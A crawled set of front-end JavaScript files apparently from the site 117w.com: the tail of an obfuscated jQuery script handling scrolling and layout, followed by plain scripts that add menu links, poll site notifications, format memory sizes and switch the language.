_0x48f178[_0x354201(0x3e1,'\x6b\x49\x6a\x6d')](_0x136331,_0x4a1822);},'\x47\x72\x55\x56\x65':function(_0x56418b,_0x1481da){var _0xea0e29=_0x140b15;return _0x48f178[_0xea0e29(0x244,'\x55\x6c\x67\x31')](_0x56418b,_0x1481da);},'\x61\x73\x6f\x50\x74':function(_0x24f097,_0x445bea){var _0x356ec7=_0x140b15;return _0x48f178[_0x356ec7(0x269,'\x62\x51\x50\x6d')](_0x24f097,_0x445bea);},'\x48\x4c\x55\x45\x75':function(_0x148705,_0x54a0d1){var _0x3712ed=_0x140b15;return _0x48f178[_0x3712ed(0x13d,'\x62\x51\x50\x6d')](_0x148705,_0x54a0d1);},'\x69\x56\x67\x70\x7a':function(_0x379a17,_0x4e00a3){var _0x53f8e4=_0x140b15;return _0x48f178[_0x53f8e4(0x1d4,'\x56\x4f\x53\x33')](_0x379a17,_0x4e00a3);},'\x56\x62\x72\x79\x49':function(_0x2db421,_0x3a62f1){var _0x37f7ad=_0x140b15;return _0x48f178[_0x37f7ad(0x2c2,'\x68\x69\x4a\x65')](_0x2db421,_0x3a62f1);},'\x6e\x4b\x4e\x57\x78':function(_0x4b63e6,_0x560ea0){var _0x33efc2=_0x140b15;return _0x48f178[_0x33efc2(0x21a,'\x4b\x74\x30\x25')](_0x4b63e6,_0x560ea0);},'\x50\x67\x58\x70\x47':function(_0x220ccc,_0x2aa237){var _0x380c1d=_0x140b15;return _0x48f178[_0x380c1d(0x857,'\x29\x44\x4d\x78')](_0x220ccc,_0x2aa237);}};if(_0x48f178[_0x140b15(0x23a,'\x48\x34\x40\x68')](_0x48f178[_0x140b15(0x338,'\x68\x69\x4a\x65')],_0x48f178[_0x140b15(0x534,'\x50\x70\x53\x6b')]))_0x44d004[_0x140b15(0x25d,'\x48\x34\x40\x68')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x3819ce[_0x140b15(0x6ac,'\x4d\x59\x61\x69')]}),_0x414de4[_0x140b15(0x3e3,'\x55\x26\x34\x52')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x3819ce[_0x140b15(0x5b7,'\x78\x26\x65\x67')],'\x6c\x65\x66\x74':_0x3819ce[_0x140b15(0x2d1,'\x23\x73\x4e\x35')],'\x74\x6f\x70':_0x3819ce[_0x140b15(0x102,'\x21\x7a\x77\x43')],'\x72\x69\x67\x68\x74':_0x3819ce[_0x140b15(0x13c,'\x39\x6f\x77\x4a')]});else{if(!_0x48f178[_0x140b15(0x2a0,'\x4d\x4e\x55\x39')](_0x46dedc,_0x14d6f1[_0x140b15(0x819,'\x49\x6f\x4e\x77')])[_0x140b15(0x6e2,'\x43\x44\x75\x58')](_0x48f178[_0x140b15(0x141,'\x39\x6f\x39\x77')])[_0x140b15(0x94b,'\x4d\x59\x61\x69')]&&_0x48f178[_0x140b15(0x14c,'\x4e\x57\x6c\x4c')](_0x46dedc,_0x48f178[_0x140b15(0x297,'\x62\x51\x50\x6d')])['\x69\x73'](_0x48f178[_0x140b15(0x96b,'\x71\x37\x7a\x4c')])){_0x48f178[_0x140b15(0x50a,'\x46\x6c\x5b\x25')](_0x46dedc,_0x48f178[_0x140b15(0x466,'\x52\x28\x46\x37')])[_0x140b15(0x7da,'\x6f\x41\x38\x32')](_0x48f178[_0x140b15(0x315,'\x46\x6c\x5b\x25')]);if(_0x48f178[_0x140b15(0x555,'\x55\x6c\x67\x31')](window[_0x140b15(0x106,'\x4d\x59\x61\x69')][_0x140b15(0x4d4,'\x24\x65\x21\x74')],0x400)){if(_0x48f178[_0x140b15(0x23a,'\x48\x34\x40\x68')](_0x48f178[_0x140b15(0x6b1,'\x23\x73\x4e\x35')],_0x48f178[_0x140b15(0x24f,'\x43\x44\x75\x58')])){var _0xc746da=_0x48f178[_0x140b15(0x523,'\x39\x6f\x77\x4a')];_0x48f178[_0x140b15(0x44b,'\x52\x28\x46\x37')](_0x5b2ef8[_0x140b15(0x248,'\x61\x4a\x75\x52')],_0x11d4b2)&&(_0xc746da=_0x48f178[_0x140b15(0x49d,'\x7a\x64\x4a\x36')]),_0x48f178[_0x140b15(0x289,'\x54\x4d\x44\x72')](_0x5e761c,this)['\x6f\x6e'](_0xc746da,function(_0x58a2d7){var _0xafea12=_0x140b15,_0x3ce914=_0x3819ce[_0xafea12(0x74a,'\x61\x4a\x75\x52')][_0xafea12(0x7ee,'\x34\x70\x4e\x32')]('\x7c'),_0x445900=0x0;while(!![]){switch(_0x3ce914[_0x445900++]){case'\x30':if(_0x3819ce[_0xafea12(0x834,'\x21\x7a\x77\x43')](_0x3819ce[_0xafea12(0x1e5,'\x21\x7a\x77\x43')],_0x58a2d7[_0xafea12(0xfc,'\x6b\x49\x6a\x6d')])&&_0x3819ce[_0xafea12(0x1b4,'\x48\x34\x40\x68')](_0x58a2d7[_0xafea12(0x7c3,'\x26\x4a\x33\x52')][_0xafea12(0x563,'\x58\x53\x6c\x58')],0x0))return;continue;case'\x31':var _0x5c43c8=_0x58a2d7[_0xafea12(0x80f,'\x4e\x57\x6c\x4c')][_0xafea12(0x816,'\x39\x6f\x39\x77')]?_0x58a2d7[_0xafea12(0x708,'\x6d\x64\x6a\x4a')][_0xafea12(0x757,'\x52\x28\x46\x37')]:-(_0x58a2d7[_0xafea12(0x7a5,'\x46\x6c\x5b\x25')][_0xafea12(0x8d7,'\x7a\x64\x4a\x36')]||0x0);continue;case'\x32':var _0x2715d6=this[_0xafea12(0x14d,'\x61\x4a\x75\x52')],_0x23ac8f=this[_0xafea12(0x348,'\x54\x4d\x44\x72')],_0x5c83e5=this[_0xafea12(0x800,'\x68\x69\x4a\x65')];continue;case'\x33':if(_0x3819ce[_0xafea12(0x7fe,'\x76\x73\x48\x48')](_0x3819ce[_0xafea12(0x5e9,'\x71\x37\x7a\x4c')],_0x58a2d7[_0xafea12(0x408,'\x6f\x41\x38\x32')])&&_0x3819ce[_0xafea12(0xfb,'\x6f\x41\x38\x32')](_0x58a2d7[_0xafea12(0xd8,'\x38\x68\x4c\x52')][_0xafea12(0x99f,'\x50\x70\x53\x6b')],_0x58a2d7[_0xafea12(0x483,'\x71\x37\x7a\x4c')][_0xafea12(0x1a9,'\x7a\x64\x4a\x36')]))return;continue;case'\x34':_0x5c43c8=_0x3819ce[_0xafea12(0x7f9,'\x39\x6f\x77\x4a')](_0x5c43c8,0x5);continue;case'\x35':if(_0x3819ce[_0xafea12(0x847,'\x55\x26\x34\x52')](_0x3819ce[_0xafea12(0x988,'\x77\x31\x31\x68')],_0x58a2d7[_0xafea12(0x708,'\x6d\x64\x6a\x4a')])&&_0x3819ce[_0xafea12(0x3cd,'\x4e\x57\x6c\x4c')](_0x58a2d7[_0xafea12(0x79d,'\x50\x70\x53\x6b')][_0xafea12(0x223,'\x6d\x64\x6a\x4a')],0x0))return;continue;case'\x36':(_0x3819ce[_0xafea12(0x27a,'\x76\x73\x48\x48')](_0x5c43c8,0x0)&&_0x3819ce[_0xafea12(0x782,'\x4b\x74\x30\x25')](_0x2715d6,_0x5c43c8)||_0x3819ce[_0xafea12(0x433,'\x48\x34\x40\x68')](_0x5c43c8,0x0)&&_0x3819ce[_0xafea12(0xdb,'\x76\x35\x66\x4f')](_0x3819ce[_0xafea12(0x583,'\x25\x6b\x66\x78')](_0x3819ce[_0xafea12(0x3a3,'\x39\x4a\x71\x63')](_0x23ac8f,_0x5c83e5),_0x2715d6),_0x3819ce[_0xafea12(0x50f,'\x33\x62\x74\x44')](-0x1,_0x5c43c8)))&&(this[_0xafea12(0x97b,'\x21\x7a\x77\x43')]=_0x3819ce[_0xafea12(0x279,'\x7a\x64\x4a\x36')](_0x5c43c8,0x0)?0x0:_0x23ac8f,_0x58a2d7[_0xafea12(0x829,'\x54\x4d\x44\x72')]());continue;}break;}});}else return![];}}}});}catch(_0x8b4141){}}!window[_0x46ecdb(0x6be,'\x24\x65\x21\x74')][_0x46ecdb(0x619,'\x7a\x78\x29\x75')]&&(_0xe33069[_0x46ecdb(0x850,'\x78\x26\x65\x67')](_0xe33069[_0x46ecdb(0x97,'\x39\x6f\x39\x77')],_0xe33069[_0x46ecdb(0x238,'\x71\x37\x7a\x4c')])?window[_0x46ecdb(0x10a,'\x26\x4a\x33\x52')][_0x46ecdb(0x92e,'\x69\x66\x40\x50')]=_0xe33069[_0x46ecdb(0x528,'\x4e\x57\x6c\x4c')](_0xe33069[_0x46ecdb(0x8b6,'\x77\x31\x31\x68')](_0xe33069[_0x46ecdb(0x89e,'\x69\x66\x40\x50')](window[_0x46ecdb(0x1a0,'\x7a\x64\x4a\x36')][_0x46ecdb(0x1bf,'\x68\x69\x4a\x65')],'\x2f\x2f'),window[_0x46ecdb(0x49e,'\x7a\x78\x29\x75')][_0x46ecdb(0x5e1,'\x57\x25\x46\x49')]),window[_0x46ecdb(0x108,'\x46\x34\x51\x4b')][_0x46ecdb(0x822,'\x49\x6f\x4e\x77')]?_0xe33069[_0x46ecdb(0x951,'\x30\x58\x41\x33')]('\x3a',window[_0x46ecdb(0x6be,'\x24\x65\x21\x74')][_0x46ecdb(0x817,'\x4e\x57\x6c\x4c')]):''):_0x481b0c=![]);var _0x504464=window[_0x46ecdb(0x38c,'\x68\x69\x4a\x65')]||'';_0x504464?_0xe33069[_0x46ecdb(0x163,'\x52\x28\x46\x37')](_0x187ebc):_0xe33069[_0x46ecdb(0x20e,'\x7a\x78\x29\x75')](_0xe33069[_0x46ecdb(0xff,'\x52\x28\x46\x37')],_0xe33069[_0x46ecdb(0x24e,'\x57\x25\x46\x49')])?_0xe33069[_0x46ecdb(0x8a8,'\x39\x6f\x77\x4a')](_0x2e7ded[_0x46ecdb(0x124,'\x46\x6c\x5b\x25')][_0x36ca3e][_0x46ecdb(0xa3,'\x55\x40\x57\x24')],0x0)&&(_0xe33069[_0x46ecdb(0x293,'\x7a\x64\x4a\x36')](_0x17f32a,_0xe33069[_0x46ecdb(0x57e,'\x49\x6f\x4e\x77')])[_0x46ecdb(0x2fb,'\x76\x35\x66\x4f')](_0xe33069[_0x46ecdb(0x930,'\x29\x44\x4d\x78')](_0xe33069[_0x46ecdb(0x6aa,'\x39\x6f\x77\x4a')](_0xe33069[_0x46ecdb(0x460,'\x7a\x64\x4a\x36')](_0xe33069[_0x46ecdb(0x895,'\x43\x44\x75\x58')](_0xe33069[_0x46ecdb(0x1f5,'\x30\x58\x41\x33')],_0x30fa45[_0x46ecdb(0x861,'\x25\x6b\x66\x78')][_0xc59ef3]),_0xe33069[_0x46ecdb(0x254,'\x21\x7a\x77\x43')]),_0x637ffa[_0x46ecdb(0x5a2,'\x25\x6b\x66\x78')][_0x46ecdb(0x78,'\x38\x68\x4c\x52')]?'\x6d':'\x70\x63'),_0xe33069[_0x46ecdb(0x61b,'\x58\x53\x6c\x58')])),_0xe33069[_0x46ecdb(0xdd,'\x55\x26\x34\x52')](_0x1825f0,_0xe33069[_0x46ecdb(0x4bc,'\x48\x34\x40\x68')])[_0x46ecdb(0x809,'\x62\x79\x6b\x79')](_0xe33069[_0x46ecdb(0x82c,'\x76\x35\x66\x4f')](_0xe33069[_0x46ecdb(0x40c,'\x42\x72\x31\x36')](_0xe33069[_0x46ecdb(0x46c,'\x4d\x59\x61\x69')](_0xe33069[_0x46ecdb(0x160,'\x55\x26\x34\x52')](_0xe33069[_0x46ecdb(0x571,'\x6d\x64\x6a\x4a')],_0x5e0431[_0x46ecdb(0x83d,'\x38\x68\x4c\x52')][_0x592d5f]),_0xe33069[_0x46ecdb(0x74d,'\x4b\x74\x30\x25')]),_0x285916[_0x46ecdb(0x8c,'\x6f\x41\x38\x32')][_0x46ecdb(0x4ca,'\x54\x4d\x44\x72')]?'\x6d':'\x70\x63'),_0xe33069[_0x46ecdb(0x41a,'\x7a\x78\x29\x75')]))):_0xe33069[_0x46ecdb(0x818,'\x7a\x64\x4a\x36')](_0x46dedc,window)['\x6f\x6e'](_0xe33069[_0x46ecdb(0x7e4,'\x78\x26\x65\x67')],function(){var _0x4b9350=_0x46ecdb;_0xe33069[_0x4b9350(0x33d,'\x39\x6f\x77\x4a')](_0x187ebc);});function _0x55d59f(){var _0x585595=_0x46ecdb;if(/pcloudApp/i[_0x585595(0xcf,'\x55\x26\x34\x52')](navigator[_0x585595(0x89d,'\x29\x44\x4d\x78')]))_0xe33069[_0x585595(0x453,'\x5b\x51\x4b\x26')](hideAllSome);else{var _0x2169e1=location[_0x585595(0x442,'\x39\x6f\x39\x77')],_0x440ccc=_0xe33069[_0x585595(0x284,'\x69\x66\x40\x50')],_0x36d7a6=_0xe33069[_0x585595(0x58a,'\x78\x26\x65\x67')];_0xe33069[_0x585595(0x6fd,'\x68\x69\x4a\x65')](_0x1dd017,_0x2169e1,_0x36d7a6)||_0xe33069[_0x585595(0x6fd,'\x68\x69\x4a\x65')](_0x1dd017,_0x2169e1,_0x440ccc)?_0xe33069[_0x585595(0x57a,'\x52\x28\x46\x37')](hideAllSome):_0xe33069[_0x585595(0x1d9,'\x7a\x78\x29\x75')](_0x46dedc,_0xe33069[_0x585595(0x719,'\x33\x62\x74\x44')])[_0x585595(0x43f,'\x4b\x74\x30\x25')](_0xe33069[_0x585595(0x527,'\x71\x66\x4f\x51')],_0xe33069[_0x585595(0x3cf,'\x4d\x4e\x55\x39')]);}}function _0x1dd017(_0x120d9c,_0x3169bc){var _0x454e46=_0x46ecdb;return _0xe33069[_0x454e46(0x743,'\x29\x44\x4d\x78')](_0x120d9c[_0x454e46(0xaf,'\x4d\x59\x61\x69')](_0x3169bc),0x0);}_0xe33069[_0x46ecdb(0x6de,'\x56\x4f\x53\x33')](_0x55d59f);}(jQuery);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/loadcss.js
body_size: 2361
content:
function loadCSS(url) {
	var link = document.createElement("link");
	link.rel = "stylesheet";
	link.href = url;

	document.head.appendChild(link);
}
function loadJS(url,async = true){
	return new Promise((resolve, reject) => {
		if (window.layui) return resolve();
		const script = document.createElement('script');
		script.src = url;
		script.async = async;
		script.onload = resolve;
		script.onerror = reject;
		document.head.appendChild(script);
	});
}
loadCSS("/fake.css");
function addTopButton(){
	var len = $('ul.header-tools-right').length;
	if(~~len == 1) {
		var html = `
<li class="member_suggest">
	<a href="/suggest.html">建议与留言</a>
</li>
		`;
		if($('li.member_suggest').length <= 0){
			$(html).prependTo('ul.header-tools-right');
		}
	}

	var potentialUls = $('ul.nav.navbar-nav.pull-right');
	// 过滤出只有这三个类的 <ul> 元素
	var exactUls = potentialUls.filter(function() {
		// 获取当前 <ul> 元素的所有类名
		var classes = this.className.split(/\s+/);
		// 检查类名数组是否只包含这三个类
		return classes.length === 3 &&
			classes.includes('nav') &&
			classes.includes('navbar-nav') &&
			classes.includes('pull-right');
	});
	var len2 = exactUls.length;
	if(~~len2 == 1) {
		var html = `
<li class="webMessageList hidden-sm wm-ul-message wm-ul-unread">
	<a href="/member/webMessageList">
		<i class="icon-envelope-alt"></i>
		站内信
	</a>
	<span class="wm-ul-unread-bubble hidden">0</span>
</li>
		`;
		if($('li.webMessageList').length <= 0){
			exactUls.children('li').eq(2).after($(html));
			loadCSS("/index_bubble.css");
			if(!exactUls.hasClass('wm-ul-message-list')){
				exactUls.addClass('wm-ul-message-list');
			}
			addBubble();
		}
	}
}
function addBubble(){
	$.ajax({
		url: '/member/getWebMessageCount',
		type: 'post',
		dataType: 'json',
		success: function(res){
			if(~~res.code == 0){
				var count = res.data;
				if(count > 0){
					$('.wm-ul-unread-bubble').removeClass('hidden').html(count);
				}else{
					$('.wm-ul-unread-bubble').removeClass('hidden').addClass('hidden').html(0);
				}
			}
		}
	});
}

var showNotify = {
	hasTryGetNotificationGranted : false,
	hasNotificationAbility : false,
	hasNotificationGranted : false,
	notificationList: [],
	timer:null,
	setNotify: function(){
		this.hasTryGetNotificationGranted = true;
		if("Notification" in window){
			this.hasNotificationAbility = true;
			if(Notification.permission == 'default'){
				Notification.requestPermission().then(permission => {
					this.hasNotificationGranted = permission === 'granted';
				});
			}else{
				this.hasNotificationGranted = Notification.permission === 'granted';
			}
		}else{
			this.hasNotificationAbility = false;
		}
	},
	getNotificationList:async function(){
		this.notificationList = [];
		try {
			const response = await $.post('/member/getNotification', null, null, 'json');
			if(response.code === 0 && response.data?.length) {
				this.notificationList = response.data;
			}
			return response;
		} catch(error) {
			console.error('获取通知失败:', error);
			throw error;
		}
	},
	sendNotify:function (){
		if(!this.notificationList.length) return;
		const useNative = this.hasNotificationAbility && this.hasNotificationGranted;
		this.notificationList.forEach(item=>{
			if(useNative){
				const notification = new Notification(item.title, {
					body: item.content,
					requireInteraction: true,
					data: { url: `/member/worksystem?id=${item.pid}` }
				});
				notification.onclick = () => window.open(notification.data.url);
				setTimeout(() => notification.close(), 10000);
			}else{
				layopen(item.title,item.content,`/member/worksystem?id=${item.pid}`);
			}
			this.notificationList = [];
		});
	},
	async checkUpdates(){
		await this.getNotificationList();
		this.sendNotify();
	},
	async start(interval = 5000) {
		this.setNotify();
		await this.checkUpdates();
		let that = this;
		this.timer = setInterval(() => that.checkUpdates(),
			interval);
	},
	stop: function(){
		clearInterval(this.timer);
		this.timer = null;
	}
};


async function layopen(title,msg,url){
	try{
		await loadJS('/home/js/layui/layui.js');
		layui.use(function(){
			var layer = layui.layer;
			var util = layui.util;
			var $ = layui.$;
			var othis = $(this);
			// 弹出位置
			layer.open({
				type: 1,
				offset: 'rb' || ['200px', '280px'], // 详细可参考 offset 属性
				id: 'ID-demo-layer-offset-rb', // 防止重复弹出
				title: title,
				content: '<div style="padding: 16px;">'+ msg +'</div>',
				area: ['360px','160px'],
				btn: '立即查看',
				btnAlign: 'c', // 按钮居中
				shade: 0, // 不显示遮罩
				yes: function(){
					layer.closeAll();
					window.open(url);
				}
			});
		});
	}catch (e) {
		console.error('Layui加载失败:', e);
	}
}

$(function () {
	addTopButton();
	// showNotify.start(10000);
})


--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/home/js/home.js?4.14
body_size: 705
content:
window.onload = function(){
    /*setTimeout(function(){ zhTran(); },10);*/
}

// 简繁体转换
function zhTran() {
    /*if(app.language_real == 'chinesehk') zh_tran('t');
    else zh_tran('s');*/
}

/**
 * 内存单位格式化
 * @param num
 * @param precision
 * @param unit
 * @returns {*}
 */
function mem_format(num, precision, unit, space) {
    num = parseFloat(num);
    precision = parseFloat(precision);

    // num转换为字节
    if(unit == 'TB'){
        num = num * 1099511627776;
    }else if(unit == 'GB'){
        num = num * 1073741824;
    }else if(unit == 'MB'){
        num = num * 1048576;
    }else if(unit == 'KB'){
        num = num * 1024;
    }

    if (num >= 1099511627776){
        num = num / 1099511627776;
        unit = 'TB';
    }else if (num >= 1073741824){
        num = num / 1073741824;
        unit = 'GB';
    }else if (num >= 1048576){
        num = num / 1048576;
        unit = 'MB';
    }else if (num >= 1024) {
        num = num / 1024;
        unit = 'KB';
    } else {
        unit = 'B';
    }

    if(!space){ space = ''; }
    if(space == 'unit'){ return unit; }
    if(space == 'num'){ space='';unit=''; }
    return parseFloat(num.toFixed(precision))+space+unit;
}

function changeLanguage(lang){
    var  href = app.host+"welcome/changeLang/"+lang;
    var index = layer.load(1);
    $.post(href,'',function(){
        layer.close(index);
        location.reload();
    },'json');
}